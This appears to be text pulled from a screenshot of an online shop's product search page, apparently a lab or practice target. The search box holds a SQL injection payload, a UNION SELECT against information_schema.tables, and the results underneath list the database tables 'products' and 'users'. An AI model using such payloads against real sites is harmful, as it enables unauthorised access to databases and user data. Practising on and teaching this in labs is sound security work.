 WE LIKE TO
SHOP
' UNION SELECT table_name,NULL FROM
information_schema.tables WHERE table_schema='public'-- -
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle Toys & Games
products
users